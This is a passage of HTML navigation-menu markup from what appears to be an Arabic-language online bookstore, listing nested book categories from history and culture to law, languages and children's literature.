		<li id="menu-item-51241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51241 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/التاريخ-البحري/" class="woodmart-nav-link">التاريخ البحري</a></li>
		<li id="menu-item-51242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51242 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/الحضارات-والمدن-وعلم-الآثار/" class="woodmart-nav-link">الحضارات والمدن وعلم الآثار</a></li>
		<li id="menu-item-51243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51243 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51244 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-إقتصادية/" class="woodmart-nav-link">دراسات إقتصادية</a></li>
			<li id="menu-item-51245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51245 item-level-3" ><a href="/product-category/الكتب-العربية/التاريخ/الدراسات/دراسات-تاريخية/" class="woodmart-nav-link">دراسات تاريخية</a></li>
		</ul>
</li>
		<li id="menu-item-51246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51246 item-level-2" ><a href="/product-category/الكتب-العربية/التاريخ/تاريخ-الكويت/" class="woodmart-nav-link">تاريخ الكويت</a></li>
	</ul>
</li>
	<li id="menu-item-51247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51247 item-level-1" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/" class="woodmart-nav-link">التنمية البشرية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51248 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/تطوير-الذات/" class="woodmart-nav-link">تطوير الذات</a></li>
		<li id="menu-item-51249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51249 item-level-2" ><a href="/product-category/الكتب-العربية/التنمية-البشرية/مترجم/" class="woodmart-nav-link">مترجم</a></li>
	</ul>
</li>
	<li id="menu-item-51250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51250 item-level-1" ><a href="/product-category/الكتب-العربية/الثقافة/" class="woodmart-nav-link">الثقافة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51251 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/تسلية-وترفيه/" class="woodmart-nav-link">تسلية وترفيه</a></li>
		<li id="menu-item-51252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51252 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-أدبية-2/" class="woodmart-nav-link">ثقافة أدبية</a></li>
		<li id="menu-item-51253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51253 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-تاريخية-2/" class="woodmart-nav-link">ثقافة تاريخية</a></li>
		<li id="menu-item-51254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51254 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-دينية-2/" class="woodmart-nav-link">ثقافة دينية</a></li>
		<li id="menu-item-51255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51255 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عامة-2/" class="woodmart-nav-link">ثقافة عامة</a></li>
		<li id="menu-item-51256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51256 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عربية-2/" class="woodmart-nav-link">ثقافة عربية</a></li>
		<li id="menu-item-51257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51257 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-علمية-2/" class="woodmart-nav-link">ثقافة علمية</a></li>
	</ul>
</li>
	<li id="menu-item-51258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51258 item-level-1" ><a href="/product-category/الكتب-العربية/الجغرافيا/" class="woodmart-nav-link">الجغرافيا</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51259 item-level-2" ><a href="/product-category/الكتب-العربية/الجغرافيا/العلوم-الجغرافية/" class="woodmart-nav-link">العلوم الجغرافية</a></li>
	</ul>
</li>
	<li id="menu-item-51260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51260 item-level-1" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/" class="woodmart-nav-link">الحاسب الآلي والإنترنت</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51261 item-level-2" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/الإنترنت/" class="woodmart-nav-link">الإنترنت</a></li>
	</ul>
</li>
	<li id="menu-item-51262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51262 item-level-1" ><a href="/product-category/الكتب-العربية/الديانات/" class="woodmart-nav-link">الديانات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51263 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/الإسلامية/" class="woodmart-nav-link">الإسلامية</a></li>
		<li id="menu-item-51264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51264 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/المسيحية/" class="woodmart-nav-link">المسيحية</a></li>
		<li id="menu-item-51265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51265 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/اليهودية/" class="woodmart-nav-link">اليهودية</a></li>
	</ul>
</li>
	<li id="menu-item-51266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51266 item-level-1" ><a href="/product-category/الكتب-العربية/الرياضة/" class="woodmart-nav-link">الرياضة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51267 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/الألعاب/" class="woodmart-nav-link">الألعاب</a></li>
		<li id="menu-item-51268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51268 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/تمرينات-وتدريبات-رياضية/" class="woodmart-nav-link">تمرينات وتدريبات رياضية</a></li>
	</ul>
</li>
	<li id="menu-item-51269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51269 item-level-1" ><a href="/product-category/الكتب-العربية/السياسة/" class="woodmart-nav-link">السياسة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51270 item-level-2" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/" class="woodmart-nav-link">العلوم السياسية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51271 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدبلوماسية/" class="woodmart-nav-link">السياسة الدبلوماسية</a></li>
			<li id="menu-item-51272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51272 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدولية/" class="woodmart-nav-link">السياسة الدولية</a></li>
			<li id="menu-item-51273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51273 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-العربية/" class="woodmart-nav-link">السياسة العربية</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51274 item-level-1" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/" class="woodmart-nav-link">الصحافة والإعلام</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51275 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الإعلام/" class="woodmart-nav-link">الإعلام</a></li>
		<li id="menu-item-51276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51276 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الصحافة/" class="woodmart-nav-link">الصحافة</a></li>
	</ul>
</li>
	<li id="menu-item-51277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51277 item-level-1" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/" class="woodmart-nav-link">الصحة والتغذية والجمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51278 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/التغذية/" class="woodmart-nav-link">التغذية</a></li>
		<li id="menu-item-51279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51279 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/الصحة/" class="woodmart-nav-link">الصحة</a></li>
		<li id="menu-item-51280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51280 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/الطبخ/" class="woodmart-nav-link">الطبخ</a></li>
	</ul>
</li>
	<li id="menu-item-51281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51281 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم/" class="woodmart-nav-link">العلوم</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51282 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الأحياء/" class="woodmart-nav-link">علوم الأحياء</a></li>
		<li id="menu-item-51283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51283 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الجيولوجيا/" class="woodmart-nav-link">علوم الجيولوجيا</a></li>
		<li id="menu-item-51284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51284 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الرياضيات/" class="woodmart-nav-link">علوم الرياضيات</a></li>
		<li id="menu-item-51285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51285 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الصيدلة/" class="woodmart-nav-link">علوم الصيدلة</a></li>
		<li id="menu-item-51286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51286 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الطب/" class="woodmart-nav-link">علوم الطب</a></li>
		<li id="menu-item-51287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51287 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الطبيعة/" class="woodmart-nav-link">علوم الطبيعة</a></li>
		<li id="menu-item-51288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51288 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الهندسة/" class="woodmart-nav-link">علوم الهندسة</a></li>
		<li id="menu-item-51289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51289 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-عامة/" class="woodmart-nav-link">علوم عامة</a></li>
	</ul>
</li>
	<li id="menu-item-51290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51290 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/" class="woodmart-nav-link">العلوم الإجتماعية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51291 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/المكتبات/" class="woodmart-nav-link">المكتبات</a></li>
		<li id="menu-item-51292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51292 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/علم-الإجتماع/" class="woodmart-nav-link">علم الإجتماع</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51293 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a></li>
		</ul>
</li>
		<li id="menu-item-51294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51294 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/علم-النفس/" class="woodmart-nav-link">علم النفس</a></li>
		<li id="menu-item-51295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51295 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/" class="woodmart-nav-link">الفلسفة</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51296 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/المدارس-الفلسفية/" class="woodmart-nav-link">المدارس الفلسفية</a></li>
			<li id="menu-item-51297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51297 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/المذاهب-الفلسفية/" class="woodmart-nav-link">المذاهب الفلسفية</a></li>
			<li id="menu-item-51298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51298 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الدراسات-الفلسفية/" class="woodmart-nav-link">الدراسات الفلسفية</a></li>
			<li id="menu-item-51299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51299 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الفكر-الفلسفي/" class="woodmart-nav-link">الفكر الفلسفي</a></li>
			<li id="menu-item-51300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51300 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الفلسفة-المعاصرة/" class="woodmart-nav-link">الفلسفة المعاصرة</a></li>
			<li id="menu-item-51301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51301 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/أعلام-الفلسفة/" class="woodmart-nav-link">أعلام الفلسفة</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51302 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/" class="woodmart-nav-link">العلوم الإسلامية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51303 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/التربية-والتعليم/" class="woodmart-nav-link">التربية والتعليم</a></li>
		<li id="menu-item-51304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51304 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/السيرة-النبوية/" class="woodmart-nav-link">السيرة النبوية</a></li>
		<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/العقيدة-والعبادات/" class="woodmart-nav-link">العقيدة والعبادات</a></li>
		<li id="menu-item-51306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51306 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/علوم-الحديث/" class="woodmart-nav-link">علوم الحديث</a></li>
	</ul>
</li>
	<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51307 item-level-1" ><a href="/product-category/الكتب-العربية/القانون/" class="woodmart-nav-link">القانون</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51308 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الإداري/" class="woodmart-nav-link">القانون الإداري</a></li>
		<li id="menu-item-51309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51309 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-التجاري/" class="woodmart-nav-link">القانون التجاري</a></li>
		<li id="menu-item-51310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51310 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الجنائي/" class="woodmart-nav-link">القانون الجنائي</a></li>
		<li id="menu-item-51311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51311 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الدولي/" class="woodmart-nav-link">القانون الدولي</a></li>
		<li id="menu-item-51312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51312 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-العام/" class="woodmart-nav-link">القانون العام</a></li>
		<li id="menu-item-51313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51313 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-المدني/" class="woodmart-nav-link">القانون المدني</a></li>
		<li id="menu-item-51314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51314 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/علوم-عسكرية-وشرطية/" class="woodmart-nav-link">علوم عسكرية وشرطية</a></li>
	</ul>
</li>
	<li id="menu-item-51315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51315 item-level-1" ><a href="/product-category/الكتب-العربية/اللغات/" class="woodmart-nav-link">اللغات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51316 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإسبانية/" class="woodmart-nav-link">اللغة الإسبانية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51317 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإسبانية/تعليم-الإسبانية/" class="woodmart-nav-link">تعليم الإسبانية</a></li>
		</ul>
</li>
		<li id="menu-item-51318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51318 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإنجليزية/" class="woodmart-nav-link">اللغة الإنجليزية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51319 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإنجليزية/تعليم-الإنجليزية/" class="woodmart-nav-link">تعليم الإنجليزية</a></li>
		</ul>
</li>
		<li id="menu-item-51320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51320 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإيطالية/" class="woodmart-nav-link">اللغة الإيطالية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51321 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإيطالية/تعليم-اللغة-الإيطالية/" class="woodmart-nav-link">تعليم اللغة الإيطالية</a></li>
		</ul>
</li>
		<li id="menu-item-51322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51322 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-التركية/" class="woodmart-nav-link">اللغة التركية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51323 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-التركية/تعليم-التركية/" class="woodmart-nav-link">تعليم التركية</a></li>
		</ul>
</li>
		<li id="menu-item-51324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51324 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-العربية/" class="woodmart-nav-link">اللغة العربية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51325 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-العربية/تعليم-اللغة-العربية/" class="woodmart-nav-link">تعليم اللغة العربية</a></li>
		</ul>
</li>
		<li id="menu-item-51326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51326 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/لغات-أخرى/" class="woodmart-nav-link">لغات أخرى</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51327 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/لغات-أخرى/تعليم-لغات-أخرى/" class="woodmart-nav-link">تعليم لغات أخرى</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51328 item-level-1" ><a href="/product-category/الكتب-العربية/المال-والأعمال/" class="woodmart-nav-link">المال والأعمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51329 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الإستثمار/" class="woodmart-nav-link">الإستثمار</a></li>
		<li id="menu-item-51330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51330 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الإقتصاد/" class="woodmart-nav-link">الإقتصاد</a></li>
		<li id="menu-item-51331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51331 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/التسويق/" class="woodmart-nav-link">التسويق</a></li>
		<li id="menu-item-51332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51332 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الضمان-و-التأمين/" class="woodmart-nav-link">الضمان و التأمين</a></li>
		<li id="menu-item-51333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51333 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/المحاسبة/" class="woodmart-nav-link">المحاسبة</a></li>
		<li id="menu-item-51334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51334 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/إدارة-الأعمال/" class="woodmart-nav-link">إدارة الأعمال</a></li>
	</ul>
</li>
	<li id="menu-item-51335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51335 item-level-1" ><a href="/product-category/الكتب-العربية/أدب-الشباب/" class="woodmart-nav-link">أدب الشباب</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51336 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/ألغاز/" class="woodmart-nav-link">ألغاز</a></li>
		<li id="menu-item-51337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51337 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/تطوير-ذات/" class="woodmart-nav-link">تطوير ذات</a></li>
		<li id="menu-item-51338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51338 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/روايات-الشباب/" class="woodmart-nav-link">روايات الشباب</a></li>
		<li id="menu-item-51339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51339 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/شعر/" class="woodmart-nav-link">شعر</a></li>
		<li id="menu-item-51340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51340 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/قصص/" class="woodmart-nav-link">قصص</a></li>
	</ul>
</li>
	<li id="menu-item-51341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51341 item-level-1" ><a href="/product-category/الكتب-العربية/أدب-الطفل/" class="woodmart-nav-link">أدب الطفل</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51342 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/تبسيط-العلوم-والمعرفة/" class="woodmart-nav-link">تبسيط العلوم والمعرفة</a></li>
		<li id="menu-item-51343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51343 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/دراسات-أدبية-للطفل/" class="woodmart-nav-link">دراسات أدبية للطفل</a></li>
		<li id="menu-item-51344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51344 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/" class="woodmart-nav-link">قصص الأطفال</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51345 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-3-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 3 سنوات وما فوق</a></li>
			<li id="menu-item-51346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51346 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-7-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 7 سنوات وما فوق</a></li>
			<li id="menu-item-51347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51347 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-12-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 12 سنوات وما فوق</a></li>
		</ul>
</li>
		<li id="menu-item-51348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51348 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/" class="woodmart-nav-link">كتب تعلمية وتربوية للطفل</a>
